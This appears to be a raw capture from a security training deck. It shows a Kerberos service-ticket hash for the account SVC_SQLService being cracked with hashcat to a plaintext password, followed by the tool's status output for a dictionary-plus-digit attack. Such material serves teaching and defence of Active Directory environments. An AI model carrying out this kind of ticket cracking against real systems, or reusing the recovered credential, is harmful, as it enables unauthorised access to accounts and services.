 $krb5tgs$23$*SVC_SQLService$HIBOXY.COM$hiboxy.com/SVC_SQLService*$47daac569ebdf222f22eeaf770940ffd$7a97e71b48f1908af0ff7d6ee179cedd6ebde6130963ec4e0c5af478cde6202319c461fad9ec438
0bd19948d7cd4216e2883d3111b95cc0bfa425d80c74d14fad28efb559ef7c8c102c83c47a7bf93a4fed76ec117822f28f8a4680563d0cfd5ef3c64d5581362813491478bb47e8c972236919ad5237c88fcd7ecbf9e91aedd14
a2d957690339eecae19cd60933bd4d455b71b314c369bf469e0af24d3ede2ff78417225af053b84d752b9d71cfaa957c43f3fe2a9e61f2e2f97d3af6bfa84f56c627ca310ffb482bf276b7b9686c1d51a0c0ac3b1de6e0ac0b9
0c8f9973ccf59b2180befbfb890d8ca307c563b9d2b5100ce24246ad44adf140db6296b943e307e6f6a3013dc054a6c1fde734549fe32a9727ce3c22df137d20282d7429ecba91cc9c1c119d27969815bdf9f7bfe9b763d37b
1ba01f948fc1827ea9e0cadf5a6a9c9e5818814ad45c6583ac1b0c2088beacd5c4a873b5c1698c1683c20ef96d89bb37831a38149e0ca52d204ef1c5e1c0f95659f1f5be233052d0632e4bb943fec1578312ba2f0c1347fd01
edaeea70e53601198ac0b57bb9be832cab6099b35d7b1df5741e51ee164ba3ec5ec1635a8338dfd1840364d76580697a3a06269fd27a9e4531a1e8fc3eea193d955257ae4009b8b8148c77b2626e3747908dec4eafec03610b
897d2900e9db1b3d5ca2d062a44a8eaee1bd9422bec10ffa39411a8de44f95c79e9cafc96b19279865a8276d7610a0702e8509b93261e79c1018ecc71690767ce03ecc6a12b9db08b927ef62d00227d89849814503fe2c1e7f
b41101f582258f1434304f36c689dac706fc4ae0083d90376582ef3d82320b708a3175f15f8ce8e114c562444dbe97356c1593478cdaf4d5313c65658d8b800dc9d5c0e7d81a84e742f8ad34cea16b5a6983c3f3003117ad2f
d213aed9d35279a3e4b42f3686906a7529adaa1ba9da8f11a12dc99d23631f6f837fb4a0432cae38cb8a43c18d2291ec1293c821062862614df230ab59d721174fc85265cba7711bff1ac43366fc542a2e39b58f716f96c5b2
02bb3356b54a4b6e5c9610cbe969b4c2c81e95734b9e30e35a5027fb0b7db0f43ca91a7683e0b2dd49f3804ae295d1adf8afea42a1647893df5cc0e268041e2bbb2f72564f17a012f5bb81a6d7f6763238106b988976622ade
cf15523fdf42b024abb90f64c62be12266afa40b6eae21202b7ff97dd049a49dec2c990f4e7b3a0673952a4198212c041e1766bc877be97257b8b46d6a3c8c667c48ba323dcf65c25307783e2fc20087b1daccdcc1bb62ecbb
1359060eb082b6315a565f8508e470eec8c60ca122bd6c368e84400e54ed58c1c4c5c796b2b6f22a43e8d87fd3d85c494176948e0c4dc413ae01372309ca4174e47f719c1e73d384f4cba7e4:Supercool7
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: /tmp/tickets
Time.Started.....: Sun Mar 29 13:22:26 2026 (6 secs)
Time.Estimated...: Sun Mar 29 13:22:32 2026 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/opt/passwords/english-dictionary-capitalized.txt), Left Side
Guess.Mod........: Mask (?d) [1], Right Side
Guess.Queue.Base.: 1/1 (100.00%)
Guess.Queue.Mod..: 1/1 (100.00%)
Speed.#2.........:  1254.0 kH/s (0.02ms) @ Accel:320 Loops:10 Thr:1 Vec:8
Recovered........: 1/2 (50.00%) Digests, 1/2 (50.00%) Salts
Progress.........: 7894960/7894960 (100.00%)
Rejected.........: 0/7894960 (0.00%)
Restore.Point....: 394748/394748 (100.00%)
Restore.Sub.#2...: Salt:1 Amplifier:0-10 Iteration:0-10
Candidate.Engine.: Device Generator
Candidates.#2....: Zymurgy1 -> Zyrian6
Started: Sun Mar 29 13:22:12 2026
Stopped: Sun Mar 29 13:22:33 2026